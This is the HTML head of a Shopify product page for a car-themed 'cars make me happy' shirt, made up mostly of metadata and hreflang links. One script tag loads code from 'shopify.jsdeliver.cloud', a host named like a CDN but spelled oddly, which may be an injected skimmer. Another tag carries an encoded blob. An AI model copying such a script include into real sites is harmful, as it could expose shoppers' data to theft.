

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuningislife.de/en/products/cars-make-me-happy-shirt
body_size: 100233
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tuningislife.de/en/products/cars-make-me-happy-shirt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="CN, SG, VN, AE, TH, TJ," data-country-list-error="<h2>Unfortunately this store isnt available in your country.</h2>" data-animations-type="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=="></script>
    <script src="//tuningislife.de/cdn/shop/t/77/assets/secondary.js?v=176066990885051318471758193187" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?crop=center&height=32&v=1647529699&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      cars make me happy shirt
 &ndash; TuningIsLife</title>

    
      <meta name="description" content="tuning clothes, car lover clothes, car clothes, tuning, passion for cars, car, clothes, paul walker clothes, paul walker hoodie, tuning hoodie, auto hoodie, love cars, cars make me happy shirt, cars makes me happy shirt, cars make me happy hoodie, people make my head hurt,">
    

    

<meta property="og:site_name" content="TuningIsLife">
<meta property="og:url" content="https://tuningislife.de/en/products/cars-make-me-happy-shirt">
<meta property="og:title" content="cars make me happy shirt">
<meta property="og:type" content="product">
<meta property="og:description" content="tuning clothes, car lover clothes, car clothes, tuning, passion for cars, car, clothes, paul walker clothes, paul walker hoodie, tuning hoodie, auto hoodie, love cars, cars make me happy shirt, cars makes me happy shirt, cars make me happy hoodie, people make my head hurt,"><meta property="og:image" content="http://tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889">
  <meta property="og:image:secure_url" content="https://tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="29,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="cars make me happy shirt">
<meta name="twitter:description" content="tuning clothes, car lover clothes, car clothes, tuning, passion for cars, car, clothes, paul walker clothes, paul walker hoodie, tuning hoodie, auto hoodie, love cars, cars make me happy shirt, cars makes me happy shirt, cars make me happy hoodie, people make my head hurt,">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="gm4eykzxvfui2eu089x97fzyhjnwh5">
<meta name="google-site-verification" content="axW0xopWmERgnpFgjDWloZWUCqv8-7sOy11WWQlXaCI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28016738401/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d44f55d01cc77695444c79ce9085ea0a">
<meta id="in-context-paypal-metadata" data-shop-id="28016738401" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://tuningislife.de/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de" href="https://tuningislife.de/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs" href="https://tuningislife.de/cs/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es" href="https://tuningislife.de/es/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl" href="https://tuningislife.de/pl/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it" href="https://tuningislife.de/it/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr" href="https://tuningislife.de/fr/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="en" href="https://tuningislife.de/en/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="nl" href="https://tuningislife.de/nl/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="pt" href="https://tuningislife.de/pt/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu" href="https://tuningislife.de/hu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr" href="https://tuningislife.de/hr/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv" href="https://tuningislife.de/sv/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="de-CH" href="https://tuningislife.de/de-ch/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="it-CH" href="https://tuningislife.de/it-ch/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="en-CH" href="https://tuningislife.de/en-ch/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-CH" href="https://tuningislife.de/pt-ch/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-CH" href="https://tuningislife.de/hu-ch/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-CH" href="https://tuningislife.de/hr-ch/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="fr-CH" href="https://tuningislife.de/fr-ch/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-CH" href="https://tuningislife.de/nl-ch/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="pl-CH" href="https://tuningislife.de/pl-ch/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="es-CH" href="https://tuningislife.de/es-ch/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="sv-CH" href="https://tuningislife.de/sv-ch/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="nl-NL" href="https://tuningislife.de/nl-nld/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-NL" href="https://tuningislife.de/de-nld/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="en-NL" href="https://tuningislife.de/en-nld/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="fr-NL" href="https://tuningislife.de/fr-nld/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="hr-NL" href="https://tuningislife.de/hr-nld/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-NL" href="https://tuningislife.de/sv-nld/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="fr-FR" href="https://tuningislife.de/fr-fra/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="en-FR" href="https://tuningislife.de/en-fra/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="nl-FR" href="https://tuningislife.de/nl-fra/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-FR" href="https://tuningislife.de/de-fra/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="it-FR" href="https://tuningislife.de/it-fra/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="sv-FR" href="https://tuningislife.de/sv-fra/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-GB" href="https://tuningislife.de/en-uk/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-GB" href="https://tuningislife.de/de-uk/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-GB" href="https://tuningislife.de/pt-uk/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-GB" href="https://tuningislife.de/hu-uk/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-GB" href="https://tuningislife.de/hr-uk/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="nl-GB" href="https://tuningislife.de/nl-uk/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="fr-GB" href="https://tuningislife.de/fr-uk/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="sv-GB" href="https://tuningislife.de/sv-uk/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="it-IT" href="https://tuningislife.de/it-it/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="en-IT" href="https://tuningislife.de/en-it/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-IT" href="https://tuningislife.de/de-it/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="fr-IT" href="https://tuningislife.de/fr-it/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="es-IT" href="https://tuningislife.de/es-it/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="hr-IT" href="https://tuningislife.de/hr-it/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="nl-IT" href="https://tuningislife.de/nl-it/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="sv-IT" href="https://tuningislife.de/sv-it/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-AX" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-AX" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-AX" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-AX" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-AX" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-AX" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-AX" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-AX" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-AX" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-AX" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-AX" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-AX" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-AL" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-AL" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-AL" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-AL" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-AL" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-AL" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-AL" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-AL" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-AL" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-AL" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-AL" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-AL" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-AD" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-AD" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-AD" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-AD" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-AD" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-AD" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-AD" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-AD" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-AD" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-AD" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-AD" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-AD" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-AM" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-AM" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-AM" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-AM" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-AM" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-AM" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-AM" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-AM" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-AM" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-AM" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-AM" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-AM" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-BA" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-BA" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-BA" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-BA" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-BA" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-BA" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-BA" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-BA" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-BA" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-BA" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-BA" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-BA" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-GL" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-GL" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-GL" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-GL" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-GL" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-GL" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-GL" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-GL" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-GL" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-GL" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-GL" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-GL" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-GP" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-GP" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-GP" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-GP" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-GP" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-GP" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-GP" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-GP" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-GP" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-GP" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-GP" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-GP" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-GG" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-GG" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-GG" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-GG" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-GG" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-GG" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-GG" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-GG" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-GG" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-GG" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-GG" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-GG" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-IM" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-IM" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-IM" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-IM" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-IM" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-IM" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-IM" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-IM" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-IM" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-IM" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-IM" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-IM" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-JE" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-JE" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-JE" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-JE" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-JE" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-JE" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-JE" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-JE" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-JE" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-JE" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-JE" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-JE" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-YT" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-YT" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-YT" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-YT" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-YT" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-YT" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-YT" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-YT" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-YT" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-YT" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-YT" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-YT" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-MK" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-MK" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-MK" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-MK" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-MK" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-MK" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-MK" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-MK" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-MK" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-MK" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-MK" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-MK" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-MD" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-MD" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-MD" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-MD" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-MD" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-MD" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-MD" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-MD" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-MD" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-MD" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-MD" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-MD" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-MC" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-MC" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-MC" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-MC" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-MC" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-MC" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-MC" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-MC" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-MC" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-MC" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-MC" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-MC" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-ME" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-ME" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-ME" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
